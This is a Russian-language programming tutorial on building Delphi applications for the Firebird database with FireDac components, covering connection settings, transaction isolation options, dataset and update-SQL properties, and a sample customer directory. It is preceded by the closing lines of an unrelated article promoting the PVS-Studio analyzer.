A[i] = 1.0;
}
```
**Заключение**
Анализатор PVS-Studio является лидером по поиску 64-битных ошибок. Изначально, он как раз и создавался для помощи программистам в портирования их программ на 64-битные системы. В то время он ещё назывался Viva64. Это уже потом, он превратился в анализатор общего назначения, но существовавшие 64-битные диагностики никуда не исчезли и всё также готовы вам помочь.
Скачать демонстрационную версию можно [здесь](http://www.viva64.com/ru/pvs-studio-download/).
Подробнее [о разработке 64-битных программ](http://www.viva64.com/ru/l/full/). | https://habr.com/ru/post/279841/ | null | ru | null |
# Создание приложений для СУБД Firebird с использованием различных компонент и драйверов: FireDac
В данной статье будет описан процесс создания приложений для СУБД Firebird с использованием компонентов доступа FireDac и среды Delphi XE5. FireDac является стандартным набором компонентов доступа к различным базам данных начиная с Delphi XE3.
Наше приложение будет работать с базой данных модель, которой представлена на рисунке ниже.

В конце данной статьи приведены ссылки на другие статьи, в которых описывается процесс создания базы данных с этой моделью и ссылка на скрипт создания базы данных.
| |
| --- |
| **Внимание!**
Эта модель является просто примером. Ваша предметная область может быть сложнее, или полностью другой. Модель, используемая в этой статье, максимально упрощена для того, чтобы не загромождать описание работы с компонентами описанием создания и модификации модели данных. |
Создайте новый проект File->New->VCL Forms Application — Delphi. В новый проект добавьте новый дата модуль File->New->Other, в появившемся мастере выберите Delphi Projects->Delphi Files->Data Module. Этот дата модуль будет главным в нашем проекте. Он будет содержать некоторые экземпляры глобальных компонентов доступа, которые должны быть доступны всем формам, которые должны работать с данными. Например, таким компонентом является TFDConnection.
Компонент TFDConnection
-----------------------
Компонент TFDConnection обеспечивает подключение к различным типам баз данных. Будем указывать экземпляр этого компонента в свойствах Connection остальных компонентов FireDac. К какому именно типу баз данных будет происходить подключение, зависит от значения свойства DriverName. Для доступа к Firebird нам необходимо выставить это свойство в значение FB. Для того чтобы подключение знало, с какой именно библиотекой доступа необходимо работать, разместим в главном дата модуле компонент TFDPhysFBDriverLink. Его свойство VendorLib позволяет указывать путь до клиентской библиотеки. Если оно не указано, то подключение к Firebird будет осуществляться через библиотеки, зарегистрированные в системе, например в system32, что в ряде случаев может быть нежелательно.
### Путь к клиентской библиотеке
Мы будем размещать необходимую библиотеку доступа в папке fbclient, которая расположена в папке приложения. Для этого в коде на событие OnCreate дата модуля пропишем следующий код.
```
// указываем путь до клиентской библиотеки
xAppPath := ExtractFileDir(Application.ExeName) + PathDelim;
FDPhysFBDriverLink.VendorLib := xAppPath + 'fbclient' + PathDelim + 'fbclient.dll';
```
| |
| --- |
| **Важно!**
Если вы компилируете 32 разрядное приложение, то вы должны использовать 32 разрядную библиотеку fbclient.dll. Для 64 разрядного – 64 разрядную. Помимо файла fbclient.dll в ту же папку желательно поместить библиотеки msvcp80.dll и msvcr80.dll (для Firebird 2.5), и msvcp100.dll и msvcr100.dll (для Firebird 3.0). Эти библиотеки можно найти либо в подпапке bin (Firebird 2.5), либо в корневой папке сервера (Firebird 3.0).
Для того чтобы приложение правильно отображало собственные ошибки firebird, необходимо также скопировать файл firebird.msg. Для Firebird 2.5 и в более ранних версиях он должен находиться на один уровень выше каталога клиентской библиотеки, т.е. в нашем случае в каталоге приложения. Для Firebird 3 он должен находиться в каталоге клиентской библиотеки, т.е. в каталоге fbclient. |
Если вам необходимо чтобы ваше приложение работало без установленного сервера Firebird, т.е. в режиме Embedded, то для Firebird 2.5 необходимо заменить fbclient.dll на fbembed.dll. При желании имя библиотеки можно вынести в конфигурационный файл вашего приложения. Для Firebird 3.0 ничего изменять не требуется (режим работы зависит от строки подключения и значения параметра Providers в файле firebird.conf/databases.conf).
| |
| --- |
| **Совет**
Даже если ваше приложение будет работать с Firebird в режиме Embedded, разработку удобнее вести под полноценным сервером. Дело в том, что в режиме Embedded Firebird работает в одном адресном пространстве с вашим приложением, что может привести к нежелательным последствиям при возникновении ошибок в вашем приложении. Кроме того, в момент разработки среда Delphi и ваше приложение являются отдельными приложениями, использующими Embedded. До версии 2.5 они не могут работать с одной базой одновременно. |
### Параметры подключения
Компонент TFDConnection параметры подключения к базе данных содержатся в свойстве Params (имя пользователя, пароль, набор символов соединения и др.). Если воспользоваться редактором свойств TFDConnection (двойной клик на компоненте), то упомянутые свойства будут заполнены автоматически. Набор этих свойств зависит от типа базы данных.
| Параметр | Назначение |
| --- | --- |
| Pooled | Используется ли пул соединений. |
| Database | Путь к базе данных или её псевдоним, определённый в файле конфигурации aliases.conf (или databases.conf) сервера Firebird. |
| User\_Name | Имя пользователя. |
| Password | Пароль. |
| OSAuthent | Используется ли аутентификация средствами операционной системы. |
| Protocol | Протокол соединения. Допускаются следующие значения:* Local – локальный протокол;
* NetBEUI – именованные каналы;
* SPX – не поддерживается в современных версиях;
* TCPIP – TCP/IP.
|
| Server | Имя сервера или его IP адрес. Если сервер работает на нестандартном порту, то необходимо также указать порт через слэш, например localhost/3051. |
| SQLDialect | Диалект. Должен совпадать с диалектом базы данных. |
| RoleName | Имя роли. |
| CharacterSet | Имя набора символов соединения. |
Дополнительные свойства:
**Connected** – управление подсоединением к БД, или проверка состояния соединения. Это свойство должно быть выставлено в True для работы мастеров других компонентов FireDac. Если ваше приложение должно запрашивать данные для авторизации, то важно не забыть сбросить это свойство в False перед компиляцией вашего приложения.
**LoginPrompt** – запрашивать ли имя пользователя и пароль при попытке соединения.
**Transaction** – компонент TFDTransaction, который будет использоваться в качестве умолчательного для выполнения различных операций TFDConnection. Если это свойство не назначено явно, TFDConnection создаст себе экземпляр TFDTransaction самостоятельно, его параметры можно указать в свойстве TxOptions.
**UpdateTransaction** – компонент TFDTransaction, который будет использоваться в качестве умолчательного для одноимённых свойств компонентов TFDQuery. Если это свойство не назначено явно, будет использовано значение из свойства Transaction.
Поскольку параметры подключения, за исключением имени пользователя и пароля, обычно не изменяются в процессе эксплуатации приложения, мы будем считывать их из файла конфигурации.
```
// считываем параметры подключения
xIniFile := TIniFile.Create(xAppPath + 'config.ini');
try
xIniFile.ReadSectionValues('connection', FDConnection.Params);
finally
xIniFile.Free;
end;
```
Файл config.ini содержит примерно следующие строки:
```
[connection]
DriverID=FB
Protocol=TCPIP
Server=localhost/3051
Database=examples
OSAuthent=No
RoleName=
CharacterSet=UTF8
```
Содержимое секции connection можно получить, скопировав содержимое свойства Params компонента TFDConnection после работы мастера.
| |
| --- |
| **Замечание**
На самом деле общие настройки обычно находятся в %AppData%\Manufacture\AppName и сохраняются туда инсталятором приложения. Однако при разработке удобно чтобы файл настроек лежал где-нибудь поближе, например, в папке с приложением.
Учтите, что если ваше приложение будет устанавливаться в папку Program Files и файл настройки будет лежать там же, то либо этот файл будет виртуализироваться в Program Data, либо будут проблемы с его модификацией и последующим чтением новых настроек. |
### Подключение к базе данных
Для подключения к базе данных необходимо изменить свойство Connected компонента TFDConnection в значение True или вызвать метод Open. В последний метод можно передать имя пользователя и пароль в качестве параметров. В нашем приложении мы заменим стандартный диалог соединения с базой данных. Дадим возможность ошибиться при вводе регистрационной информации не более трёх раз, после чего приложение будет закрыто. Для этого напишем следующий код в обработчике события OnCreate главного датамодуля.
```
// делаем максимум 3 попытки входа в систему, потом закрываем приложение
xLoginCount := 0;
xLoginPromptDlg := TLoginPromptForm.Create(Self);
while (xLoginCount < MAX_LOGIN_COUNT) and
(not FDConnection.Connected) do
begin
try
if xLoginPromptDlg.ShowModal = mrOK then
FDConnection.Open(
xLoginPromptDlg.UserName, xLoginPromptDlg.Password)
else
xLoginCount := MAX_LOGIN_COUNT;
except
on E: Exception do
begin
Inc(xLoginCount);
Application.ShowException(E);
end
end;
end;
xLoginPromptDlg.Free;
if not FDConnection.Connected then
Halt;
```
Компонент TFDTransaction
------------------------
Компонент TFDTransaction предназначен для явной работы с транзакциями.
Клиентская часть Firebird допускает выполнение любых действий только в контексте транзакции. Поэтому если вы смогли получить доступ к данным без явного вызова TFDTransaction.StartTransaction, то значит где-то в недрах FireDac этот вызов произошёл автоматически. Такое поведение крайне не рекомендуется использовать. Для корректной работы приложений с базой данных желательно управлять транзакциями вручную, то есть явно вызывать методы StartTransaction, Commit и Rollback компонента TFDTransaction.
| Параметр | Назначение |
| --- | --- |
| Connection | Связь с компонентом FDConnection. |
| Options.AutoCommit | Управляет автоматическим стартом и завершением транзакции. Значение по умолчанию True.
Если значение этого свойства установлено в True, то FireDAC делает следующее:* Запускается транзакция (если требуется) перед выполнением каждой SQL команды, и завершает транзакцию после выполнения SQL команды. Если команда выполнится успешно, то транзакция будет завершена как COMMIT, иначе — ROLLBACK.
* Если приложение вызывает метод StartTransaction, то автоматическое управление транзакциями будет отключено, до тех пор, пока транзакция не завершится как Commit или Rollback.
В Firebird автоматическое управление транзакциями эмулируется самими компонентами FireDAC. |
| Options.AutoStart | Управляет автоматическим запуском транзакции. По умолчанию True. |
| Options.AutoStop | Управляет автоматическим завершением транзакции. По умолчанию True. |
| Options.DisconnectAction | Действие, которое будет выполнено при закрытии соединения, если транзакция активна. Значение по умолчанию xdCommit. Возможны следующие варианты:* xdNone – ничего не будет сделано. Действие будет отдано на откуп СУБД;
* xdCommit – подтверждение транзакции;
* xdRollback – откат транзакции.
В других компонентах доступа значение по умолчанию для подобного свойства xdRollback. Поэтому необходимо выставлять это свойство вручную в то значение которое действительно требуется. |
| Options.EnableNested | Управляет вложенными транзакциями. Значение по умолчанию True.
Когда транзакция активна, то следующий вызов StartTransaction создаст вложенную транзакцию. FireDAC эмулирует вложенные транзакции, используя точки сохранения, если СУБД не поддерживает вложенные транзакции в явном виде. Чтобы отключить вложенные транзакции, установите EnableNested в False и следующий вызов StartTransaction вызовет исключение.
Firebird не поддерживает вложенные транзакции в явном виде. |
| Options.Isolation | Определяет уровень изолированности транзакции. Это самое важное свойство транзакции. Значение по умолчанию xiReadCommited. Возможны следующие варианты:* xiUnspecified – используется уровень изоляции по умолчанию для вашей СУБД (в Firebird это SNAPSHOT, т.е. с параметрами read write concurrency wait);
* xiDirtyRead – этого уровня изолированности в Firebird не существует поэтому вместо него будет использован READ COMMITED;
* xiReadCommited – уровень изолированности READ COMMITED. В Firebird такая транзакция стартует с параметрами read write read\_committed rec\_version nowait;
* xiRepeatableRead – этого уровня изолированности в Firebird не существует поэтому вместо него будет использован SNAPSHOT;
* xiSnapshot – уровень изолированности SNAPSHOT. В Firebird такая транзакция стартует с параметрами read write concurrency wait;
* xiSerializable – уровень изолированности SERIALIZABLE. На самом деле в Firebird не существует транзакции с данным уровнем изолированности, но он эмулируется запуском транзакции с параметрами read write consistency wait.
|
| Options.Params | Специфичные для СУБД параметры транзакции. В настоящее время используется только для Firebird и Interbase. Возможные значения:* read
* write
* read\_committed
* concurrency
* consistency
* wait
* nowait
* rec\_version
* no rec\_version
|
| Options.ReadOnly | Указывает является ли транзакция только для чтения. По умолчанию False. Если установлено в True, то любые изменения в рамках текущей транзакции невозможны, в Firebird в этом случае отсутствует значение read в параметрах транзакции.
Установка этого свойства в True позволяет СУБД оптимизировать использование ресурсов. |
В отличие от других СУБД в Firebird разрешено использовать сколько угодно компонентов TFDTransaction привязанных к одному соединению. В нашем приложении мы будем использовать одну общую читающую транзакцию для всех справочников и оперативных журналов, и по одной пишущей транзакции на каждый справочник/журнал.
В нашем приложении мы не будем полагаться на автоматический старт и завершение транзакций, а потому во всех транзакциях Options.AutoCommit = False, Options.AutoStart = False и Options.AutoStop = False.
Поскольку читающая транзакция общая для всех справочников и журналов, то удобно разместить её в главном дата модуле. Для обычной работы (показ данных в гриде и т.п.) обычно используются режим изолированности READ COMMITED (Options.Isolation = xiReadCommited), т.к. он позволяет транзакции видеть чужие, committed изменения базы данных просто путём повторного выполнения запросов (перечитывания данных). Поскольку эта транзакция используется только для чтения, установим свойство Options.ReadOnly в значение True. Таким образом, наша транзакция будет иметь параметры read read\_commited rec\_version. Транзакция с такими параметрами в Firebird может быть открытой сколь угодно долгое время (дни, недели, месяцы), без блокирования других транзакций или влияния на накопление мусора в базе данных (потому что на самом деле, на сервере такая транзакция стартует как committed).
| |
| --- |
| **Замечание**
Такую транзакцию нельзя использовать для отчётов (особенно если они используют несколько последовательных запросов), потому что транзакция с режимом изолированности READ COMMITED во время перечитывания данных будет видеть все новые committed-изменения.
Для отчётов рекомендуется использовать короткую транзакцию только для чтения с режимом изолированности SNAPSHOT (Options.Isolation = xiSnapshot и Options.ReadOnly= True). В данном примере работа с отчётами не рассматривается. |
Стартуем читающую транзакцию сразу после успешной установки соединения с базой данных, вызвав trRead.StartTransaction в событии OnCreate главного датамодуля, и завершаем перед закрытием соединения, вызвав tRead.Commit в событии OnDestroy главного датамодуля. Значение свойства Options.DisconnectAction равное xdCommit по умолчанию, подходит для транзакции только для чтения.
Пишущая транзакция будет отдельной для каждого справочника/журнала. Её мы разместим на форме, которая относится непосредственно к нужному журналу. Пишущая транзакция должна быть максимально короткой для того, чтобы не удерживать Oldest Active Transaction, которая не даёт собрать мусор, что в свою очередь приводит к деградации производительности. Поскольку пишущая транзакция очень короткая мы можем использовать уровень изолированности SNAPSHOT. Таким образом, наша пишущая транзакция будет иметь параметры Options.ReadOnly=False и Options.Isolation = xiSnapshot. Для пишущих транзакций значение свойства Options.DisconnectAction по умолчанию не подходит, его необходимо выставить в значение xdRollback.
Датасеты
--------
Работать с данными в FireDac можно при помощи компонент FDQuery, FDTable, FDStoredProc, FDCommand, но FDCommand не является датасетом.
TFDQuery, TFDTable и TFDStoredProc унаследованы от TFDRdbmsDataSet. Помимо наборов данных для работы непосредственно с базой данных, в FireDac существует также компонент TFDMemTable, который предназначен для работы с набором данных в памяти, является аналогом TClientDataSet.
Основным компонентом для работы с наборами данных является TFDQuery. Возможностей этого компонента хватает практически для любых целей. Компоненты TFDTable и TFDStoredProc всего лишь модификации, либо чуть расширенные, либо усеченные. Мы не будем их рассматривать и применять в нашем приложении. При желании вы можете ознакомиться с ними в документации по FireDac.
Назначение компонента — буферизация записей, выбираемых оператором SELECT, для представления этих данных в Grid, а также для обеспечения «редактируемости» записи (текущей в буфере (гриде)). В отличие от компонента IBX.IBDataSet компонент FDQuery не содержит свойств RefreshSQL, InsertSQL, UpdateSQL и DeleteSQL. Вместо этого «редактируемость» обеспечивается компонентом FDUpdateSQL, который устанавливается в свойство UpdateObject.
| |
| --- |
| **Замечание**
В ряде случаев можно сделать компонент FDQuery редактируемым без установки свойства UpdateObject и прописывания запросов Insert/Update/Delete, просто установив свойство UpdateOptions.RequestLive = True, при этом модифицирующие запросы будут сгенерированы автоматически. Однако такой подход имеет множество ограничений на основной SELECT запрос, поэтому не стоит полагаться на него. |
| Параметр | Назначение |
| --- | --- |
| Connection | Связь с компонентом FDConnection. |
| MasterSource | Ссылка на Master-источник данных (TDataSource) для FDQuery, используемого в качестве Detail. |
| Transaction | Транзакция, в рамках которой будет выполняться запрос, прописанный в свойстве SQL. Если свойство не указано будет использоваться транзакция по умолчанию для подключения. |
| UpdateObject | Связь с компонентом FDUpdateSQL, который обеспечивает «редактируемость» набора данных, когда SELECT запрос не отвечает требованиям для автоматического формирования модифицирующих запросов при установке UpdateOptions.RequestLive = True. |
| UpdateTransaction | Транзакция, в рамках которой будут выполняться модифицирующие запросы. Если свойство не указано, будет использована транзакция из свойства Transaction. |
| UpdateOptions.CheckRequired | Если свойство CheckRequired установлено в True, то FireDac контролирует свойство Required соответствующих полей, т.е. полей с ограничением NOT NULL. По умолчанию установлено в True.
Если CheckRequired=True и в поле имеющее свойство Required=True не присвоено значение, то при вызове метода Post будет возбуждено исключение. Это может быть нежелательно в том случае, если значение этого поля может быть присвоено позже в BEFORE триггерах. |
| UpdateOptions.EnableDelete | Определяет, позволяется ли удаление записи из набора данных. Если EnableDelete=False, то при вызове метода Delete будет возбуждено исключение. |
| UpdateOptions.EnableInsert | Определяет, позволяется ли вставка записи в набор данных. Если EnableInsert=False, то при вызове метода Insert/Append будет возбуждено исключение. |
| UpdateOptions.EnableUpdate | Определяет, позволяется ли изменение записи в наборе данных. Если EnableUpdate=False, то при вызове метода Edit будет возбуждено исключение. |
| UpdateOptions.FetchGeneratorsPoint | Управляет моментом получения следующего значения генератора указанного в свойстве UpdateOptions.GeneratorName или свойстве GeneratorName автоинкрементного поля AutoGenerateValue = arAutoInc. Имеет следующие варианты значений:* gpNone – значение генератора не извлекается;
* gpImmediate – следующее значение генератора извлекается сразу после вызова метода Insert/Append;
* gpDeffered – следующее значение генератора извлекается до публикации новой записи в базе данных, т.е. во время выполнения методов Post или ApplyUpdates.
Значение по умолчанию gpDeffered. |
| UpdateOptions.GeneratorName | Имя генератора для извлечения следующего значения автоинкрементного поля. |
| UpdateOptions.ReadOnly | Указывает, является ли набор данных только для чтения. По умолчанию False. Если значение этого свойства установлено в True, то значения свойств EnableDelete, EnableInsert и EnableUpdate будут автоматически выставлены в False. |
| UpdateOptions.RequestLive | Установка RequestLive в True делает запрос «живым», т.е. редактируемым, если это возможно. При этом запросы Insert/Update/Delete будут сгенерированы автоматически. Эта опция накладывает множество ограничений на SELECT запрос, введена для обратной совместимости с BDE и не рекомендуется. |
| UpdateOptions.UpdateMode | Отвечает за проверку модификации записи. Это свойство позволяло контролировать возможное «перекрытие» обновлений для случаев, когда пользователь выполняет редактирование записи «долго», а другой пользователь может успеть отредактировать эту же запись и сохранить её раньше. То есть, первый пользователь на этапе редактирования даже не будет знать, что запись уже изменилась, возможно не один раз, и сумеет «затереть» эти обновления своим:* upWhereAll – проверка на существование записи по первичному ключу + проверка всех столбцов на старые значения. Например
```
update table set ...
where pkfield = :old_ pkfield
and client_name = :old_client_name
and info = :old_info ...
```
То есть, в данном случае запрос поменяет информацию в записи только в том случае, если запись до нас никто не успел изменить.
Особенно это важно, если существуют взаимозависимости между значениями столбцов — например, минимальная и максимальная зарплата, и т.п.
* upWhereCahnged – проверка записи на существование по первичному ключу + плюс проверка на старые значения только изменяемых столбцов.
```
update table set ...
where pkfield = :old_pkfield
and client_name = :old_client
```
* upWhereKeyOnly (по умолчанию) – проверка записи на существование по первичному ключу.
Последняя проверка соответствует генерируемому автоматически для UpdateSQL запросу. Поэтому, при возможных конфликтах обновлений в многопользовательской среде необходимо дописывать условия к where самостоятельно. И, разумеется, также необходимо при реализации аналога upWhereChanged удалять лишние изменения столбцов в update table set… — то есть, оставлять в перечне set только действительно изменённые столбцы, иначе запрос перепишет чужие обновления этой записи. Как вы понимаете, это означает необходимость динамического конструирования запроса UpdateSQL.
Если вы хотите задать настройки обнаружения конфликтов обновления индивидуально для каждого поля, то вы можете воспользоваться свойством ProviderFlags для каждого поля. |
| CachedUpdates | Определяет, будет ли набор данных кэшировать изменения без немедленного внесения их в базу данных. Если это свойство установлено в значение True, то любые изменения (Insert/Post, Update/Post, Delete) вносятся в базу данных не сразу, а сохраняется в специальном журнале.
Приложение должно явно применить изменения, вызвав метод ApplyUpdates. В этом случае все изменения будут выполнены в течение малого промежутка времени и в одной короткой транзакции. По умолчанию значение этого свойства False. |
| SQL | Содержит SQL запрос. Если это свойство содержит SELECT запрос, то его необходимо выполнять методом Open. В противном случае необходимо использовать методы Execute или ExecSQL. |
Компонент TFDUpdateSQL
----------------------
Компонент TFDUpdateSQL позволяет переопределять SQL команды, сгенерированные для автоматического обновления набора данных. Он может быть использован для внесения обновлений в компоненты TFDQuery, TFDTable и TFDStoredProc. Использование TFDUpdateSQL является необязательным для компонентов TFDQuery и TFDTable, потому что эти компоненты способны автоматически генерировать команды для публикации обновлений из набора данных в СУБД. Использование TFDUpdateSQL является обязательным для возможности обновления набора данных TFDStoredProc. Рекомендуем применять его всегда, даже для самых простых случаев, чтобы получать полный контроль над тем какие запросы выполняются в вашем приложении.
Для того чтобы указать SQL команды на этапе проектирования, используйте редактор TFDUpdateSQL времени проектирования, который вызывается двойным щелчком по компоненту.
| |
| --- |
| **Замечание**
Для работы многих редакторов времени проектирования FireDac требуется, чтобы было активно подключение к базе данных (TFDConnection.Connected = True) и транзакция находилась в режиме автостарта (TFDTransaction.Options.AutoStart = True). Но такие настройки могут мешать при работе приложения. Например, пользователь должен входить в программу под своим логином, а TFDConnection подключается к базе данных под SYSDBA. Поэтому после каждого использования редакторов времени проектирования рекомендуем проверять свойство TFDConnection.Connected и сбрасывать его. Кроме того, вам придётся включать и выключать автостарт транзакции предназначенной только для чтения. |
На закладке Generate вы можете упростить себе задачу по написанию Insert/Update/Delete/Refresh запросов. Для этого выберете таблицу для обновления, её ключевые поля, поля для обновления, и поля которые будут перечитаны после обновления, и нажмите на кнопку «Generate SQL».
После чего запросы будут сгенерированы автоматически, и вы перейдёте на закладку «SQL Commands», где можете поправить каждый из запросов.
| |
| --- |
| **Замечание**
Поскольку product\_id не включено в Updating Fields, оно отсутствует в генерируемом запросе insert. Предполагается, что этот столбец заполняется автоматически триггером (с генератором), или же этот это IDENTITY столбец (начиная с Firebird 3.0). При получении значения генератора для этого столбца с сервера, рекомендуется вручную добавить столбец PRODUCT\_ID в предложение RETURNING оператора INSERT. |
На закладке Options находятся некоторые свойства, которые могут повлиять на генерацию запросов. Эти свойства не относятся к самому компоненту TFDUpdateSQL, а являются ссылками на свойства UpdateOptions набора данных, у которого указан текущий TFDUpdateSQL в свойстве UpdateObject. Так сделано исключительно ради удобства.
| Параметр | Назначение |
| --- | --- |
| Connection | Связь с компонентом FDConnection. |
| DeleteSQL | SQL запрос для удаления записи. |
| FetchRowSQL | SQL запрос для возврата одной текущей (обновлённой, вставленной) записи. |
| InsertSQL | SQL запрос для вставки записи. |
| LockSQL | SQL запрос для блокировки одной текущей записи. (FOR UPDATE WITH LOCK). |
| ModifySQL | SQL запрос для модификации записи. |
| UnlockSQL | SQL запрос для разблокировки текущей записи. В Firebird не применяется. |
Как вы уже заметили, у компонента TFDUpdateSQL нет свойства Transaction. Это потому, что компонент не выполняет модифицирующие запросы непосредственно, а лишь заменяет автоматически сгенерированные запросы в наборе данных, который является предком TFDRdbmsDataSet.
Компонент TFDCommand
--------------------
Компонент TFDCommand предназначен для выполнения SQL запросов. Он не является наследником TDataSet, а потому удобен для выполнения SQL запросов, не возвращающих набор данных.
| Параметр | Назначение |
| --- | --- |
| Connection | Связь с компонентом FDConnection. |
| Transaction | Транзакция, в рамках которой будет выполняться SQL команда. |
| CommandKind | Тип команды.* skUnknown – неизвестен. В этом случае тип команды будет определятся автоматически по тексту команды внутренним парсером;
* skStartTransaction – команда для старта транзакции;
* skCommit – команда завершения и подтверждения транзакции;
* skRollback – команда завершения и отката транзакции;
* skCreate – команда CREATE … для создания нового объекта метаданных;
* skAlter – команда ALTER … для модификации объекта метаданных;
* skDrop – команда DROP … для удаления объекта метаданных;
* skSelect – команда SELECT для выборки данных;
* skSelectForLock – команда SELECT … WITH LOCK для блокировки выбранных строк;
* skInsert – команда INSERT … для вставки новой записи;
* skUpdate – команда UPDATE … для модификации записей;
* skDelete – команда DELETE … для удаления записей;
* skMerge – команда MERGE INTO …
* skExecute – команда EXECUTE PROCEDURE или EXECUTE BLOCK;
* skStoredProc – вызов хранимой процедуры;
* skStoredProcNoCrs – Вызов хранимой процедуры не возвращающей курсор;
* skStoredProcWithCrs – вызов хранимой процедуры возвращающей курсор.
Обычно тип команды определяется автоматически по тексту SQL запроса. |
| CommandText | Текст SQL запроса. |
Создание справочников
---------------------
В нашем приложении мы создадим два справочника: справочник товаров и справочник заказчиков. Каждый из справочников представляет собой форму с сеткой TDBGrid, источником данных TDataSource, набором данных TFDQuery, пишущей транзакции TFDTransaction.
| |
| --- |
| **Замечание**
Компонент trRead не виден, потому что находится не на форме, а в модуле dmMain. |
Рассмотрим создание справочников на примере справочника заказчиков.
Разместим компонент TFDQuery на форме с именем qryCustomers. Этот набор данных будет указан в свойстве DataSet источника данных DataSource. В свойстве Transaction укажем ReadOnly транзакцию trRead, которая была создана в главном датамодуле проекта. В свойстве UpdateTransaction указываем транзакцию trWrite, в свойстве Connection — соединение расположенное в главном датамодуле. В свойстве SQL напишем следующий запрос:
```
SELECT
customer_id,
name,
address,
zipcode,
phone
FROM
customer
ORDER BY name
```
Пишущая транзакция trWrite должна быть максимально короткой, и иметь режим изолированности SNAPSHOT. Мы не будем полагаться на автоматический старт и завершение транзакции, а будем стартовать и завершать транзакцию явно. Таким образом, наша транзакция должна иметь следующие свойства:
Options.AutoStart = False
Options.AutoCommit = False
Options.AutoStop = False
Options.DisconnectAction = xdRollback
Options.Isolations = xiSnapshot
Options.ReadOnly = False
На самом деле необязательно устанавливать режим изолированности SNAPSHOT для простых INSERT/UPDATE/DELETE. Однако если у таблицы есть сложные триггеры, или вместо простых запросов INSERT/UPDATE/DELETE вызывается хранимая процедура, то желательно использовать уровень изолированности SNAPSHOT.
Дело в том, что уровень изолированности READ COMMITED не обеспечивает атомарности оператора в пределах одной транзакции (statement read consistency). Таким образом, оператор SELECT может возвращать данные, которые попали в базу данных после начала выполнения запроса. В принципе режим изолированности SNAPSHOT можно рекомендовать почти всегда, если транзакция будет короткой.
Для возможности редактирования набора данных необходимо заполнить свойства InsertSQL, ModifySQL, DeleteSQL и FetchRowSQL. Эти свойства могут быть сгенерированы мастером, но после этого может потребоваться некоторая правка. Например вы можете дописать предложение RETURNING, удалить модификацию некоторых столбцов, или же вовсе заменить автоматически сгенерированный запрос на вызов хранимой процедуры.
**InsertSQL:**
```
INSERT INTO customer (customer_id,
name,
address,
zipcode,
phone)
VALUES (:new_customer_id,
:new_name,
:new_address,
:new_zipcode,
:new_phone)
```
**ModifySQL:**
```
UPDATE customer
SET name = :new_name,
address = :new_address,
zipcode = :new_zipcode,
phone = :new_phone
WHERE (customer_id = :old_customer_id)
```
**DeleteSQL:**
```
DELETE FROM customer
WHERE (customer_id = :old_customer_id)
```
**FetchRowSQL:**
```
SELECT
customer_id,
name,
address,
zipcode,
phone
FROM
customer
WHERE customer_id = :old_customer_id
```
В этом справочнике будем получать значение генератора перед вставкой записи в таблицу. Для этого необходимо установить значение свойств компонента TFDQuery в следующие значения UpdateOptions.GeneratorName = GEN\_CUSTOMER\_ID и UpdateOptions.AutoIncFields = CUSTOMER\_ID. Есть другой способ, когда значение генератора (автоинкрементного поля) возвращается после выполнения INSERT запроса с помощью предложения RETURNING. Этот способ будет показан позже.
Для добавления новой записи и редактирования существующей принято использовать модальные формы, по закрытию которых с результатом mrOK изменения вносятся в базу данных. Обычно для создания таких форм используются DBAware компоненты, которые позволяют отображать значения некоторого поля в текущей записи и немедленно вносить изменения в текущую запись набора данных в режимах Insert/Edit, т.е. до Post. Но перевести набор данных в режим Insert/Edit можно только стартовав пишущую транзакцию. Таким образом, если кто-то откроет форму для внесения новой записи и уйдёт на обед, не закрыв эту форму, у нас будет висеть активная транзакция до тех пор, пока сотрудник не вернётся с обеда и не закроет форму. Это в свою очередь приведёт к тому, что активная транзакция будет удерживать сборку мусора, что позже приведёт к снижению производительности. Эту проблему можно решить одним из двух способов:
1. Использовать режим CachedUpdates, что позволяет держать транзакцию активной только на очень короткий промежуток времени, а именно на время внесения изменений.
2. Отказаться от применения DBAware компонентов. Однако этот путь потребует от вас дополнительных усилий.
Мы покажем применение обоих способов. Для справочников гораздо удобнее использовать первый способ. Рассмотрим код редактирования записи поставщика
```
procedure TCustomerForm.actEditRecordExecute(Sender: TObject);
var
xEditor: TEditCustomerForm;
begin
xEditor := TEditCustomerForm.Create(Self);
try
xEditor.OnClose := CustomerEditorClose;
xEditorForm.DataSource := DataSource;
xEditor.Caption := 'Edit customer';
qryCustomer.CachedUpdates := True;
qryCustomer.Edit;
xEditor.ShowModal;
finally
xEditor.Free;
end;
end;
```
По коду видно, что перед переводом набора данных в режим редактирования мы устанавливаем ему режим CachedUpdates, а вся логика обработки редактирования происходит в модальной форме.
```
procedure TCustomerForm.CustomerEditorClose (Sender: TObject;
var Action: TCloseAction);
begin
if TForm(Sender).ModalResult <> mrOK then
begin
// отменяем все изменения
qryCustomer.Cancel;
qryCustomer.CancelUpdates;
// возвращаем набор данных в обычный режим обновления
qryCustomer.CachedUpdates := False;
// и позволяем закрыть форму
Action := caFree;
Exit;
end;
try
// подтверждаем изменения на уровне набора данных
qryCustomer.Post;
// стартуем транзакцию
trWrite.StartTransaction;
// если в наборе данных есть изменения
if (qryCustomer.ApplyUpdates = 0) then
begin
// записываем их в БД
qryCustomer.CommitUpdates;
// и подтверждаем транзакцию
trWrite.Commit;
end
else begin
raise Exception.Create(qryCustomer.RowError.Message);
end;
qryCustomer.CachedUpdates := False;
Action := caFree;
except
on E: Exception do
begin
// откатываем транзакцию
if trWrite.Active then
trWrite.Rollback;
Application.ShowException(E);
// Не закрываем окно, даём возможность исправить ошибку
Action := caNone;
end;
end;
end;
```
Из кода видно, что до тех пор, пока кнопка OK не нажата, пишущая транзакция не стартует вовсе. Таким образом, пишущая транзакция активна только на время переноса данных из буфера набора данных в базу данных. Поскольку мы копим в буфере не более одной записи, транзакция будет активна очень короткое время, что и требовалось.
Справочник товаров делается аналогично справочнику заказчиков. Однако в нём мы продемонстрируем другой способ получения автоинкрементных значений.
Основной запрос будет выглядеть следующим образом:
```
SELECT
product_id,
name,
price,
description
FROM product
ORDER BY name
```
Свойство компонента TFDUpdateSQL.InsertSQL будет содержать следующий запрос:
```
INSERT INTO PRODUCT
(NAME, PRICE, DESCRIPTION)
VALUES (:NEW_NAME, :NEW_PRICE, :NEW_DESCRIPTION)
RETURNING PRODUCT_ID
```
